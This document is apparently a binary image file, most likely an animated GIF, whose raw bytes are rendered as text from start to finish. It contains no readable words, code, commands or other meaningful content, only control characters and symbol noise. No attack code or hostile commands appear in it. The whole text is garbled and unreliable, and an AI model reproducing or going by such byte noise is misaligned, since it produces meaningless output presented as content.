�����	�YN�(I�\���k�ε��	?uU�j���(ڴ>��^l�l?�W��5�	 !� � ,        � !� � ,        � !� � ,        � !� � ,        � !�	 � , � �   5 �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɒ`@ !� � ,    � �  � �	H��@	�i�,P!Q" @`@ �c*4���*��L�\�ۂ�8B�[�|�~�ع��G�Ex�ɓ&j(U	���TK��P�re*LM�2ȵ�W�	|� @aC�"J��0��h��őTS�A��鄍"�p$_�[h����?��B��GO^���e�)�Jˬ1���&  v,Y
�(Ƌ�1v�m�ё����
6C���9ǑnG�u3�æ�ǐ?��P��T��v�4kJ�*M:��1U��i.I�+�W�b��֮c�A��K�\�VF�$�F'A�YJ婴�[0eS�N�E��sGl�!u�Av�*t��3�gH Mu�R�eF�@ W|�\�L}���~���A�_�&_n"���I��QfSa�:d�?���?�s��F�a ��\%b��me�G�pEU�'MU�VR|��E���~���P�U4��l-YG0�4{{^U�R�������O�d�@?' �ϖ4m�ea4=��Ә$h�q"U^�T�מ��(�{��!��	�Y�B�=���F�JcH�'%�&��b�� ���z�~��9�	ʍ��a�AW����fF�e�)z';�4��UF�E��ʚ��DLVBE
6m`kMc�%m4eQ�5�
3�ď�������#�Ɋ���vfء��"D*wCT@6s�R�|���Gi|�[\�I��_-��	���,��J�K��%���V)JU�=$�\�[�	@���cj6'����i*�\r��j�D�]�>	m �_(�g�	��8WQ?��x��� �{�X�2Q����]0hTi��L{����ݼ�?\�9jdvcS>�s����f���������;�D �I?U����X�6B���Tn��R�y�c[�L��|�פ�&�?H0� �8��v��dn�L���v��-��]�[��q�
dI:l��T�\�)W��fF6� 
*H� F`t=,TӎB���]�6�({4�'���yM�TP�~l�w�I���U�"�j19�`>���)Td1W�Nu���C���M>P��H%Q��H�B,�i��Х.ְH��Vh�g[��K�v� � �/�Id�X�-qg:Hd���ļ!u��f7�l(2!�XC�� �;D��Ld#l�'}C�Ad��!�5�8_'rG���tM���~�0�KL�P��,�-V���ø��IJRQDR�ӡA�u��4�����1#@��Ѐ5
�r�3�������f�Æ1Ұ/҉�A��e���$�&���*P*s�'
l�%�����A77�К?����R�ф�O���Y�r&���Ϲ��G!���4��Ȑ#,��_��l�>���b�TR&.{�?w� ,ԁ:p��&	�D�$:���t0�n� +{��	�)��hE�L�y��Os��ې�RHI���B2����A8m��	�mD���z��IiCP��:�D�QU��TL?���P�FG)�Qr��`,hP�?2� ��]Nm�e����FN�Q�FG����d��jt,i��P�'ݨ�v��̉)�LMLc��$;���R1�)n<���46ӵ�2��+Kzߘ HA���)�>J=�D���_tИ���02�%����:I� ����* ��<I��y�X�bWM%2R@c��5>��AD�A@b�[��N�9ϥE@w,8)ŭ�Z��&Z  ���Bg;�!�s��XX$�H��B���:�3d�R��u�:\͆X��A����9kEP���������c��	��"��L4ʔ\�0jR^7Ȣ���f5xk�N���b��E����x(:�:�bK/k~ �C[IzX���L #�p�����&��j;�q�����V#��FzCh8��bca�؞iտ<Q^�����I4rO|-��UNe�h�|�(\��`@�0�ǴN�.����jK�B��� ��:kH�K'�XeˑUr*�I��f��@����u�N��lXH[��O���-~�{��֒�rB�5�^gKO��wBjI2�6�xr���T@wK�����
f�����	S��6�o�py�+���F��p1N`�
ω %9�!�FW��*�6��+GbM�0��/��F�l��#���B��|�(�@�[����� �x��U^�C�/,�D�߂�b͐'X�7��2��Aj�J��T؟��@@���x�"g��W%:�2��`�*��HN0�H���
d�[��}��*�?	$?�ve��C�y�hg�1c!+�&�|+˒���K"f��mʞ��8�~Z��Q%���V�d7�Ù���T�
x��b}E��
;WH�
�Z����d(R�d�*�'5j0eP,�1)MrO��M�!S��g�L�t�`G r�s��h��s�!�g$��C�e|q=au�AJ����"tyof�q�>;��!���V#� 3�w �!�UYp~B2B��d�Q���A��N�s4�L��Y ��;i"���Q�42D,@p��q,sj�6W�2KROWp5�r��7:dQ��!'�;�2<7�.*E5g�wmWt�VTcr/�U�&q?qiI�|5=�2�+��C�?MIT6]��w�/��4�!u64W�r�'{�H�Tt '#w�"$��	7S�a�;�4;�(�X����'Zqq0q�A��=['Ea�(��R`�d[���5�&�uX[�w��@�SU�DM�AeU�	��{D]qg7��7�����ͦ�"rm�[��OL�Bb����\N�B�,5E:��x�`� l?�DdFUE2a<=�@Te*��(��s��� O4�c�n��$u��5qr&2%6�1�m �@*�B*M�R'@`�1_�Bz��: A�`�����n�	^�a1�@�&�~��w4���;��H��<�P��lUy��� XF���c�@9ay�dUaK��gJ�(�� +�:��ED�s*�@���U|ٗ�{�h���!,h���Do��Y�D�U���i�5��c�/�ry�rCb$ͳ �bw�D�rhZ:��DO&��s�=Y�4;����1�e�&�S;�^�1��Y��ao�Xc6k�aYP��JNT<C���o�G�58e��k�E>	-��`*߈^`X��g����>�d� �I{U���<�dcO�52&��=��o��`xZ���_�b�3�E�<�D�E�G�PT�^��	�	r @�3��Xj��g�>��.uW�?�(C&2o��>n�#�J��D�p�7�� 2K*�$�`?�_�vwy�,��tt��3�� h� ���� _�,���ysga���!��IU�o�-�� 5�-[w��g��>-dG�0axq�<@�h!˦��ė�r�i�H�r� �� �W���)6��J*Y�(U�X���W�>Hc�u��=���H��z����APR47�`����d��gQe.�$�x�%���� ��\PNFb'�	]$U�H�A��}w(@�UG@�f)z����W�'<��N!�_*���C*�*O0���CΖw��j��i��FN��qOe@C�@��,2d���0
P�DcAYF6hl�PKH�j'9��U����Y1Yq~X&傴*��3�`�U�"[>A	�	O@N�Upu���P����^�y($Kp��P�0�\*��y�>�t8E?'2o�#$O �"j(��R=S�Y'�\�P:0|�'x�$�mH$��O@�� � :0�mP�h�C \YG�h}* i0
R{
 	9�N��%z1�5E� v:�p��#9c���%ȶg�u��&�va$,hj���m�^ :� P�Q{�0�-@ޛ��u$�n��_[����ǥ�(�?�lg� ۓ
����$ۃ$aW�3��ÿ0� <Q@�{6c�Bww�hFɗ_:�a������m ���e������y��nhQ���P� _:���?q�obSc� �S #��g����^|'T#B��Vt5��f�z3����m�iи�;�\p����0�@���l*P^�i��eP�a��jd:W�\��SS�$i�_��)<�a�y��vl�#$��p?�l����cQ&:@-���p�X{�a��� ��-Pa��Wz��� $<
\R{��
-� p��&�4x�W�jF��n�a([GQ�;�@�,d�(��mg]`���s����^��aP���(���pP�\�%nC� sZ����`�� BP����&�mf�PK���,�<	���<F�C��.�c� X���~�I{dѰ(��]�\υ�^� ��o]�e�΅�`-OcӲ��PϪ� >}a��Ag��(r�SS$5��f�*���.�I/V���~�eF��{C��� pP����Ҡ����%�p�
e`�;���P\ Ͻ�!� �p a����r�:�}�kf$ �r���9|)�Q�%�p�;&��9�ks]�ٔ���� h`p��m�D�-�^ �%pߖ�
� �w=
00
r�,���P��l	����
B����mM�3ֲn! ��"�Za���=ìϑ�;1{�.#&38�ѵs�}�����ka`�\�	X� - �%��� e��I��@��"��RNO�`	B�Ӵ-^ nM��rۇGc ԌH�E�J��o[ 	cQ$�@Gd��L��~&� �p �����#MO�����P�}��� Ƃ���J� 0��p� �
p�E-�H�1bk�n�6��W�b*P�J�vE�2�aUG�`�熊�`�ɰު`�aP�����P@`	,,�-���h���:а�� ��?]�@�g���]�Mu��AO��e^n}����j6�w��y"*$Y8ޮ�~y�@pP�^S@�Oм�NB��(P����������	��"`	V~BP�w���g;�bo��o�BO��&4��I��s��BM��W�b�sY�@�
���NW7m�
����- �����3$��K�	�� � �FnڠN�˝}�3�--љM$�*%�c��-��c���&���hU� �#@r-�P��
m@#p#0Bp�B�(-����������	�W ���i/�0�.���QA�!ХkB0�*_W�r�I>�
��cI��{G����w P�	�a 	����@p��ްҞO�(�`D`��~�	\�P  ���� ��B BʄA���A�	�+G�g0���l ƀ���ME�6$Hp��  >$�1DGI �P��iK�-[`}X�@%ʘ��BTh��U8q��X8B���ԡ�b^F\�J��P�{���Ma�thé
��[��Yt�mCN-,��m��;,���P��?�~�`�E�0��d��4�0��ϒ�6�8Q�H�h
��m1�*U>��)W���H�2}���;wT�h�!+&/��ha�l8�(�>hA
 ���*L�9�x9'd��o���!�S�ć��y$��4�#�0f��Y��TP���J;A��*p�' �H-H�(I����#>X*%�8��(�8�CB��C:�ªڸ�?��Jxn,o��/�p+'��x�Bx�!"�9���F�2
y�����!.S�	"�.�,c����>Ra��J� �6���lR� ��H��?
s(N�MA�jBi�#��d�':�E��������L8�,vD᜴�L��n��2��C�Xy���ʃ��alˆ�ԕKX��A�,��.æL UI37�,�!*� �d.BA���	4и �8i(6�d�� ��c�DQ46�
�;6!�B�y��'�p��M�n��	�,��b�?��|)#�*��24=Ǜ�
#\�`�B�~�eWو�b���" ��9�3��m�A4��[4!
(��6.w;�Ú�H�Pw�#E�x��E(�a�j���2�A��pJ����U��0ʀ��?9�c/o��&�.h�#�� ˃`�I��8䐉��M:��@ �MWg�6"�l����@��?��D�>����j�!�w������j���a�,��k��h�M�����u��*��.�.����8Z�;z	�Ȏ˃"�\N
�.��4U����Y�yl����0�/d�H��������tʑ���%���0B� ���\��Z�����oX��hǫ ��maH#�P�Q�+dp��o:��%�C8�0����-�:6 �#���D����B�D��Bt ��`��1)�(Rk����,�F�p&��&R-@��Ŋ$���@��1���q[F�.�+1Ay/B$�M�b���
'	D/�8��(Kf *PfH����k����j���j^S�R�Ɯ�qA������B0G�`�xC�����N�/������o���� ���&2N��=�J��5Bh�^Z�C 18�	�b��C�q&��/Mi�H2әt��%��V/�2�W}�I�58�bTgV�@�!D^�Z29v��#�o,�:�P0"���%!�c "��`��F80+�,. /<�e�f� ��l�5�0'���bQ��!�L������%��@:P��AJp�K�`/V���p�B�!�\N�W_`�*���"%d>@����0��p�G`$)59��]w�
�=*Q�l�;+&���Eu'!.3�bU�?!����iF�#^Ƥ��=Iu��X��$'u���jd8�)�'o�A�a��v�V��\������nyhQ"\��dب�6�"=+DU�e�,^�19�ƆVw4@��ڧ�\�_AtUn��x&/��H�Lǚݿ�t �؆�fڂ~�@�M�$�1q(�1���`���8Sh�$o��I�1����Hu(�I-��t2j-��X���<J\� �J��a^x�����3"���L!����՞`�1a��Y�ۮX�׽0�+��o!X� 8(oc��x;����x���FPPʌRzƍ
�C�q�ؔ�ІJv��p@ϫ|�i�*���N�"N��$��{QU�תl9�Y�c���f�L:�>�z�w��\�8^:Vt�mO��P�@�KjCV� ��Pa�-��L�#La*�Vw���h�=-&�(ƪt���a�� �
��Y�ʲ����_�J�a{��
�elfC�N�o�/0�E��/ېi�D 	���m�%'�1%�u���6 �v���lYC���M�	��������%~B7�h"�@5�b/�����e���.W�-<�o=�#M���l/����^��Aм�;�-�Q�w�"�O��PT��wԴ�g�x�ѡ7��pU�8�'TK�u����#��D&B��xAMH�>���	��OL�k����k6�|�_6���� �6:��y� �_�vl��8�|�Y�A=� �9~#�l o��E��p��[
�^q�uAǺ� �!� @=�)Nӊ $º��d�� C��Ӂ^P0K1>�6
c;耻����++/ � �'���)q �ۆ�. q�����(2� ����:Xn�1����ۗM(�DK9�ة�8���:�'� �[ X �����S��I5}H�YA'�1n�0�h;����8�ۆ�@���#G�*�(�1�+9o���A��H3c�m��
��vpw��0��0Lp��iv��p(�,�4@>�j��� �ۯ����	����^xYD�G�C�� �k��E�;9�
j��؄��f��CCH�6oĒ�W�w0���8����9�R���2`V0�x>	R����)$oJ 4جB��b �<i5�IiH�P��0�ɱ����	����5�� �&؆��t �� "�
P�!X�p6o�3�1H_,��p�wȑP�_�� &v�E
�A<��0C����b�!��x,wI�����m�G3��4�:-S��2�!�t A��`�e�5��Ń�@��E8s��؄���c�+(�Hn0A�S��C�_�F�K��5<�ɱ<�v�þ뻝��Hg[�: ��?�0��!���6��*B"������@�6�&K�9��@`�5���#9�����������ȍ �>okMn�I��	I�9ɾ����s�tH�Db��%��׼�6����/R�QkL(��8q�����:A؜�H�?(s@��k<��y�ᬰt�0�$b����x����4�>oSF4cC��K��I!���`�r)oXo@�@F�l.Y��{���.hv�F���� ˤe����5Q�� H��JP�ˑ���+ �&��F\D���yc��Y��=Џ�6��F���0��Cwo ��O&��t(�o ɾؘ�����hL�J����{�W	�� BP��b�0����, Ôp!pL�.=���E=_�����3�1�Dc&�B&q��2P��͏�Tl�����4�����\Pn��3��o3I*�: �7]
� 8�S���8h�*2�d	�!��c�	} �^x�'1D��@���1�HE���oK����+t�To�Oeՙ�˃!������4������V >[��[��?����>v�M/��,x�R�G�	�A������E�hȺ��U��p6 ���%(&t`A�T��_C3��X�=n`(���j=I�K�F��L�#�K�d��p_\Fc�� ���PXȂ�� A����E+��t��\���?��m)okF
'e[�W��T�H��FDRkT�j�Ig��	�0�+;�t �%�>��EA6.X�t�M���첫*�Ԍ��ܔЇ�վ��7<Hߋ�_�䮗�>o���Hqt��p]=4Xq@ݖ˱@����k�?�곰ȝ>��ß�:xLL(	X@'���u�oc�6�����SA�������LC��C&�Qv�0���
����D���%�H؍�X�R��O
�W�s�F+P�[�k4tx<'�� si
U����n�o���,����ڮԮ;�y�I\$>�cWk���=���Խ�c%`[ם�O���KH�.�MÒ�σ�;`)@�s�s@<�a �L`�Ui�A�(X
�1�mU)�^�Z�=��]πϥ�6;��HKN�4��+=�-�� ��PN���W+��I�5Aj��:p��[Po�[��Hx�>7-��=�k�賱�=��6Ȍ�"��Z�DK�O�����F��	{K�+�)�]��.q�H�S pWt�T�<װ\M[4�cCn �`�a����Pe���E\I`���/ ��
s�����+�^X �TwƆ���Q�Fq�RS��}Y�C��_I�9�1s��L�}<�j6�U�tp����I�Pv�v�T���m�d/���3�)�>=�����5��s8f�zTc��=W悄�@E�8���o�>���=��M���0e꣪���2�M t�Hs;D� |=9����W%��%X�O�U��UH�組pP(�5��d'9�0�$�U�?����]��}�^��ݭR��Mg�ȸ�[��j�T,��擭�|���{>�b�4��)ɗu�(�jiF�;���3��B�3�1��a�o�Ǵ� ��]π�Z�c�\�<A��i4���~n�+7Ն.%n)�v�Ԗ�\��+䰘>��! b��H���NL����D��e6�c�U�0��	� �#�(�[���v���3�lD�o'F��d����)~�c��e��3s.�N�h�I�}�;)�j��&�	r .�%���-m�\p��Y�$Z�@%T�p�W�H�]*_��F��>���V��.�X21m�d�:�z>�t�M�]9Tj��6��_�Pt�f�
A�Uо�(�z��Q��R�r)�� ��^���IHh#+���[�=���Ͳ�d����.+��r1�.���*uh��TN�@A�%nĒC�v�/����^¼D����_�l�H��K�0��?��Rg����+	sl�����o�[�n����)dJ�He����ٰ�8_�Y	��7`�:XlP�����s�t�<B��H�g�U-�Ͳ�9Ă�WA!R��-auќ!H�r#���f&^qHQ�v�I����C�ڱʮ�G���ql?ppLx�ݱ\P�ԝH�(,����� �����ɗ�9����Ʀv�0���L�9��P�C]��)�[�>��l��=o������� ���\a�Ҿ���Cd�^��tة%�B�!� vv,�27��I����4xJ�e�p�!`|��FNO�Xt�i�{=����yUr�:��^�?�+j�U��^tU�?�tn�����ۑ
���)�<����Go�yӦvfo9i�"(�AM�.��e���I���@F(9S��5�p��������+���)a�Y	�1Ni4M9o�s��B���q�r "��.���t�T8��e\Ʒ򆚲 ���5�l�I�c�A�㈮�r��F�\e�`X)��$��W��:"|�����:B,����۶m(���"�s޾��&ě�;"
� ��' ��T�`��0pf��P�΃����܀p��m�7t�	�吊Y"Dݠ��!�Рi�JDNq��:��Qsgx�����q�x|��9!1�"Nu�ܱ g���*��ضx��m=ũ����'h.8`ɉӟ�Fp�P�C89�,y`�R�H�-z��7oyB� H��!��B�A��4,�mi��okksw�ݥ�t��;@���p;��+B�`�|�)CdڍӅ���\�vw´���Ih �$�h���j|�SNj%�9օTmB!��@�[t��
:a�o�@QH_�p;+�lHi�{�`�9��]
�gz����i4&?����WR��Ñe �D2�}�Rh���=���Mt�ZN+�aY�)5�X
^�!�yb���ai�Nb���u�ič%���89���yz�0���b_�1������a�Q��$P�t}ca;H��A�2��9����ДaXf!Ne���O����ԧOq���D�p�@<�LaȔS[�X�Q�D���[�ys�"�p^�
�����+DA�7P��P�Wu�!	&c
&�<�`��!������������Z�3	q���әb%Oe������!�AU��(,� 8s�K�$[�,���B,!�&��n��>��Bق�-�P�<�0A�� �$�H�!�1��pə��z�Ba3��+���`b�D�3��ut@DV ꜅΂� 6�e��PtP�ъ�D�]���ӧ&I`�s�y /4X�H�&Dxܮ�l
(�=A?2+p_�1�'��$p��Ǿ�� T�?�%�O���S̀uP�fh|�[��	�	NL 6�̴H̋~��[Ⱅ��71x4�갉M��_����Mt�_d�Z��2X�{(�P�AQ���	\�jc]bf=$YIab��p�#�}�dY��*�,]`>��7�'N`�x���1Ո�<!ndD�;܁R���g6�}��� �т)L�����0!	I����@��)́b�3�.���5��H��
߃���p����v��5�$ɀ$��AO��@�.��C��fz�ldo�g#ͱPC"�KH+��6т1�����E�6P,L�>(간N�-b#��� �d@aox�j@6�X@&�{��DP4v=`�#�����@�+YX_|X�H�[��Y�e!d}C?In@� q�c]��A-;5@�4p��؄$�1/��D��(�L�wq\��6�7��+!L�#��-$C��U!P��Ԥ�^SHdr�B�mhC�63����*�ɓT@���,@ي�KI�U)&���[��!���D%؁G�����n�P��a
�$d�;����eێ�L�"��jZ�P}�v�U`�R�V3��!�IIR�A��"���>#���jʰ��(�1X�<g2鼋S-�� �)`��D +&Z���qDP[ﰸ��b���56F�����M��L�h�Mp�mn���
�������=��8��P��NIR9ؐ�!�i�u$f�*ʸdÖ܈c;��f��62N�X��&�;1�=� ��ֵ�q
k�����]`�ނ���� &�Oj��@X�a�^(����a(��f<�r�
,��j��3����Y/���(���\<!
��$���v�y�X!�ތ�+N�`�&l�i#�#�`�^��w4����E箴�4��Uq�P"���7E�kS���
q��ƌgl�N�?�Ϟa8T�d�\n�"Z�%f����4�'��\�R��8�No�avp)Z��ل�!B0,X����Hq��Bw���i�[ ���I�Ep~@SЕ��%�eTe�,^�L�4%�h${e�'ON�&�OY��6�r2tƕ�xiDƩ� �!�-�q���F�����I��pB�� 8+��+�0�ܗ�it� ���ؐ���``h4Ɩ���lu<�IL�3U���(�O����T��4�k�1+4T`+(Έt�'��o3�B�JP� ̬xC�ץo�����7m;^C��v��M;Ћ�DkD�d�@4�axp~3D�K���.�!PN���d�O�IY���� ��CsېwK�N�N�o�61+�[���@������ �HϏƶ���ef���۵b��!�C-��՞ >��N��I�8z#��]h#����t�Ԥ�B�L�LlA���B:�/@���ec`�6Fc�3	8��,�N���͝ei��R����)��#�pA π�I�3p�@Nx�]�PC�!,@��a`Jw�D)IZ;���d���������G ��@�	���+${���~��|�g���L�up��D`14��9���_�^2� O� <��@�a������ d�1 �R�0 '̈́�1����h�ąX�L�[��X�8d���V���xJ�M����$@b�;�ω5�_i�8���y��\�be��a�3H�&�`p<�p��5�
 ������*(��,UO��*��"B�$yb�Q!��΁�x��j�\�4BTAq�ɈXV��_�X0����$*$�XT��XN�Qe6� �T$x�-�4�&"ʉ�0��P����?1�~TSs�VT(UlH��A�����0�Nİ��A�	|  hcP�a�!^s�&��iٚum�T����OAaǵ#���8�\�	�ÍM�o���Z�tN�����"��US�5PbU� R�!@�/*�a��h��)!$	Ѡ�	�N`A�a5W�EcI\�}� �t�|Q�T �$��?Q��W�#�>� ��h��e�F�L*>@J��e!@V!U`\/�긑٬����e������o��Ai4�M�RɒMm$��fpf�T�Q�$�ucx�"��o�WJ��7���!�x�a�Lb<�%lǚ4�!��F_�AAv9��}�=��<�/V&�Y\Og
�heµ9XrAxA`��z��f���%��9���T��� ]��p,���. '���l��
��c��?� V�`R*��@��B0@+��Bf:$�ic:���U#N���Xd��m�Ř�gx��u"�%LJ�Z�^�%p���R��������	S�AM8�޴<����۽T����q&WZB&�&�$��iE#&H'!x�T��:Nzl�?�c���ycQ���F;gl,����0�a4�4%rl��U|�!<AĐ�¤�$�QCr�U���nc��_�$��a��F�VL��
d��ׅ�P(,���eP`�&r!d^�K�0K(!͙,��L�,��tbJҘ�l��}�C��z(&G9@6V�Vޘ����-ڕ����M��GwAN��S:]�?<�LBa�!Z&� �LzM@! �,��|C:�he�N�KI��^)�I�@C>�!��V���q�$w�����!,QtX�H���1H�B0@����:髊:�`���Q�6Lb�� p�Aqf�� ���CYԐ���X��Lcl�Va�nh�=����R��1�j�J�B!PQn<�� ���^�[�R$b�g-]����]�I�)�M����F��F�2E��f���`JF&��G�B�U���Iv�-���xQ��_\Ȕ�� �C(�����%�ߢ�V���iT������l"슂@�;<+��-Ol��	����
jǲf�%���a�<e�� ;���n㴽,��Dn��|I���G0H�5$���h6�d̯\���ix��yu���( �rCFx�;���7X��^xA}��f�l���V��#H���f�J%�l��H���-+"���dO�e���U\E�����o����5�BA/��E�F��;�;����D��U/H��媇P說Ա���(q)+\]H����v�Q&�H�|� �Ħ���~<�,`�] ��/g�̯l���c����D#oG@Hm��v�j�F0$�
�̊�>%v�-&|+�Р�Uҳ�1uN��y�d`;�C�����5�/�]��f�-o@-����e1��%X��Ɗ�"%j�g>Sq�(\��agJ�$Й�����5��V���ME� �3x��=�����@B ��-���r.�4����!h"�B<K<QĶ�L��_��rd ���%��M��S��Z��y����! �`�9�(P��t΃E;��_4��<'���U�s>�?SN&i0<O12�� 4
�pC��Nj�&�A+��)�9|���V�h��|t�b��')w ����H�9H���AAl$�<��i�M��?$� >�3Ls����r"ҽPj�0����0�7���Bj�M�����-���'-B;��� �t�%�	���? !� � ,    � �  � �	H���F� �a@����	*��x�#�-s����#C�MT)pB�`t��͛?\A��@�=�1�ŉ&���ّ�|�~�0�#���@��3!s�֗,U�$X�DE iF1]�q�?�|�柱i��6�&ێGn�ZR���sF�W�ƙ'\9�@ k�� C�_��
&H8d�[�� ��Q�7�����n���&�3[O��A����Ʈ��5�.P�O�@P��=U̚���0R��>�߿���u����f'�����p��// ��	� Hg�
�=�EuMD�0�eFA� �I�H���U����@��|&��Q��u'�<�%�	��@�T�WjnT���@F�� ����yUIPY�W-4��@ę^i2�M�%`�@�A����F���cjmfQ��G�b�%P�T���AnuDma���"�!@��A�	��@�	D�?e���RQ.��F,]�Y6 ��M`9��h6�|@! ��tģ3��d���mW�Fr- !7Q�O�$٭�Q�A��Fu=fG��֗!���M���Rxn��U�F��#^u�kG�iKݻ�Jj)��u%gc��\l:�9�@'��z"��.��	Ԫma�t�-�F��ud$ �N�qA@�Փ1	�Y*>v�QE�E������a8��&	k���A�	7^��@!��Q��6a6�U�1`�,4��G�ALn9(v^�G��_��A`��IA]R�t�O��D������?�C{�t^�:mh��|������܍�]�Pm�%�K�
a��e��[!mN�?���qAA4$������fPV=A�Zl�u��?U7�W����x�F
RDZ-��gA���>�U�Pĝ�.~�id�@L 4-�V��$�A�Ѭ<JU�ھ��ӓ ��|��;HJS��Ts�� �Ϲ�-������`Cx����hD<�\�����(I��T��a%/m*������\���%Ĥ�,И��\�d�Wn9u����CQ�ڎ��ɰ%��@|葘�� ��u�����O*?�ʔ��,�P�{�,w��D@��KP��G�Eo
B�_���t���"��X��� �0�a"$���%N�t'��M Փ���b ƨQ�g��������a��(�_$H.�h"��� U�ʍ�?�	�W���?6��doYyMx����2\���n`H:����:2�	~f8�Y��!�ũh`��A."�	�p���@�կ~���7��R�3�b
$N�-��0[̍��$��@�������!�aҲ�H�FU@�<�D<C��pfM1A󞲅�is��YR�GA%��1�_tr��a�j�jiO���K��@)rz�i#rɃؾn�iC�`��Ԏ�P)H3��UgCD��4���$��i4���3��^�Q��6=����	��k�`O��@b{�!bE;�T@$�z� �47y
�'�@���(��!�9�Q���y�r���K�:��8ȆRʖ6�&m��D����ҩ�"�[�y��x
e'�QL�# 0����wA��/z51m��[q2����8�9����2��s��(5{d'kͳ|$�&L�}�e��~�:�V U��7�����6q�K3r&�5�Y��R���8a�@��R��qk�K�Hbk����@^�=��`V�.���C�D������+�.��C��DR���%r��8o@�q��(n ���N�Uó�
7f���HFesr�5+�씰��%(��g�T5��6S)g"v�FuY�Nk�q��d#y������g<����G6�'�M�sL=�KU���#����x�yeOh������Ӂظ�_��8�<�/���>Oӓ��'y޺��" ��%+3_��2႘�ـuu�j�����g�#uD�A�:�j�q�
��iDk�v�v�B}F�(@H�ɻ�o{�z�d_t�c[g1,�E�WŴMD�NiH픍���R���}�kJC㺡l`�3��6r��N�@`�/+� Ay4�(�C-��ۭ�����E($�=}B��L�Z�B?,(�F�:A#b�m���#�Ԯ4d4�em  MJ{���%?��=a��pl��t8Q���Ypůn���Κ��@�m�����H���2-P㼩��-�H%�'�'�ՌW���d9�����<.@ ���uP���%*��3��'GwY��b�a��˯{Į(AC6o�U�P 	����>���S-
��P֒�E*h�Aƴ�<c�aQ����.@�*��;9�V~ � �Z����i�;��s�f��oc,{�f�*���̤��m6$�PR(�y��(���3
aPnZ4e�G� �ByNUw�����$G�m(�v6�O 1��@Z	0J�6\ ���wv}�L�dLsL�@=���tu�V�.\��fF���v�jP��Q�puͣ7��� ��d�y]�(w;�P%Q�v���^�^�x�+ƀR���`	P
�&���u�b(��L�fw	�$�SH�M>�`(���I�>x:�w	 R�%���P��
Ť<�b ��,B}��(-c9�#�vT�t�`.���_Xmp�-�`Xyo	i��i���p�td�a?�6[B<P8ٖ`�[O�H9FN��g>�P���0
mP�Ⴥ "(E�:�p0p $_S�G��u�G9"8��RF^#�dk;T3�f�DЌ���(0���BsJ��>H�p���� ��p �qC!(�s�2!�`g9�vPQ:v�S��!��P�`�q i�8��� )Y������0
Ρ9�"$��|��� �P�Xn�����vN�~��>s�S"�e[�-R���m����0e����� X��B2������
�������?'y�L�i �Q|è-&Q��F��BP�ь���Z�
����`		�\� h���J5�CQL^P�`
'ds��qp# p��5�E�������`�8���� 	9��@�'p%���9�pJ�T)�	!))�p ��3Lh�1���a#Ey��(�Ӌv$0)�	n��a��D ������(�[Ɉ-p{U�ns������e�
wP�i˒{r�9qA]]v�_�L*��eu�U~c�y2C�i��+�Еa	>x��-:PM@��
�p�� Bঌ�	U Q�tR�̅s�Gڑ�y%��u_�_$c�(�p�Ǎ%��^�
28�@��������xWuM 9SG�a	B =�T�Yr����1%$p��V_�>N顂�[*'*p`�	1G�����>��6!�n�9)aP�ʓz�7}],�h��	Iw��4�r;�Ma���ǈ=�\P������p��zu���9��
�f������Жw���8?�!r#�юO����eMٝ�#�pV�C���>�
�j���	��j��8�*���`	���Z3�b���y�b �1�Y�U�8!�y��mPH^����	ap���'ʕ%��a�IA�(����o�W���z�2=' ����xU�x�* )�RD��:i��b�����-��(��@�9��D�0��� �� � �UY���ti�i8Z�ϥvx)]�� b"���%��%�	�*�8#�)>@����0#@e������%��PB�#`k�\���I�t���;��a�!�ĳ�G�k?!�q(�z�%� 9��_�1zK�  �py�U��[��3X�ͫ����
���5� �9�d	� w`��`�9qVi����|���Ӂ��D�`4h ��y0u�	������up�B0���
�P���ې�λ�)� ����UK�����N����A����v�a4�K��H���wr�2����iL nj����ap�]��gk�I�px�x��)�9�1�<)�m��� e�_�Z�6$[ƌzU0�x�	 ��<��S��po�������l8�YH+K��0��"�t�p-�%Q�B+72@�������6�	а��̦̍���;�9J�h��;�>����wR�K��@D���^p���P��2�qCQ)[" �h�d�� ;	�����Q����U�B K �� >�m��e|�	j�콀���NpW�3����$ٍ+��a(���g�jG����Xٖq�����>ؖ��6�1�������ؖa@ŧ*��[ʋ��E�@������>�1�{��JQ1�e;GG@�p�m��K�>0�D�B�����L!t,K ް�h��u`�`�0�" �B0 �p���Pa�غ���e0�p��	��E�q�5}-�*t:}"�Pʤ�p6[u��	���@�a�yx��p�P���K �ӊ��*����� Ո�� �w����ڀؖ�@���"���p�0��!\l �x�p�"i͍e��1;����@Ռ8 �������*x�-� (��*Piܘp�!��P�!��`��`M�͸��H�C�P�������ap��|�zcpc��\��]��+܊Yę����"��'
;O��"p���=��K��z� -�Z�oj�0� �$��oʈ᣻ܮꚞB�O'����a���{�
�^�������ܰ][���Ŵ��K��-u,��Ϫ� 0�`=����^��Փ}�hK��%����ϸ	��x�I�]�+�
�W�j��������/��^N��3
�4����@����P> 	T�Z	�e�����ۀ̎��բMڋx�����k]�������E �D3"�o���\��EL)	������z" �a��_͐�����i�������%���*.����f�Ix��l�yx�G��k�}�U����	��^�ᥫ���:�\� ^�Ⱅ�.�P�B�>P�p�׎
�Я�P�½�PgK���p�U,�`���пۮ� �W���Cw���n���������H<�^��� �+�	A,�1 x? n�+��R{����{���>��0��yz_���	���Yaf(n��9�{�<�ʔ���}���%��������_���F�Ý-����_�!�0�w`��̐Bм�K������z��� �
��W�ߓc�1h��F�Nx��!L�������ƂNY�۹�(�=t�ſ/_�CQ�D8��P�����ST��c���[��� p��=(����p�Pls�ͫL���<��߹���F�B��=�&�R�^�����@ ���1��*��P��E��r��5�N� ����t�R!u�����������5e���Q�������q^vWⴹs[ӽpG��[�B�Ν愈;jA�?5
�ߡ�E��B�� ��g	ܷwOÝki�/���=��غ4:�o��:��L�o8����g��8�i�WP�s�p�o�ú|h�8�b tĹ�:��8Ġ:h��{��"� ��$�$�6�X���� �sJ�	?03h�����Ӽ1�,�(�b�O��`Mn<<��
�,�m|;K�%<�&N�k�;b��o�!t5s����"��,�L
�H�60� !Az`C����\���+�܆	��)Ч�r�8��Qm jj�����N&�mQ��l5oT�P��x@��6��*CE�/X�D�zaȒ�DH.�B��Gӂ"P!� 0����5��c����*b�i�C������[m���\p'	e�i���!���
%��gM��G�b�C�1��!�2��
�$ #���N�烹�pa��y��ui�	ƩAo��ƛ��� ��`���/�e�&*9ph͜�:�A��A�Ey���*͈�;���d���Q�]���p���0��S�%vHMB�X����Z�b�.i��~(6��i)�'4���Ve"a���@����K��� v���'!��C�`�!�	�y����ӥ�X��XµN[޵��C
BǪ�˵ �w��y��l���Z�'��	Gp$�*�����-(.T&u�m�� n�۹ʓ2 �� s�~X���a��I�^��6��{c�����2��V���5���8@SԖ��� S
